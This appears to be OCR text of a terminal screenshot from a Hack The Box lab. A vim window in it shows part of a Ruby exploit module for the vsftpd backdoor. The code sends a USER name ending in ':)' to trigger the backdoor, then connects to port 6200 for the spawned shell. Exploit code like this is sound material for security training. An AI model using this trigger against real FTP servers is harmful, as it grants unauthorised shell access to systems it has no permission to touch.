 Applications Places Terminal Fri 19:08 1
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
83,40 68%
[HTB-0] 0:openvpn 1:vim*Z 2:nc- "htb" 19:08 12-Jul-19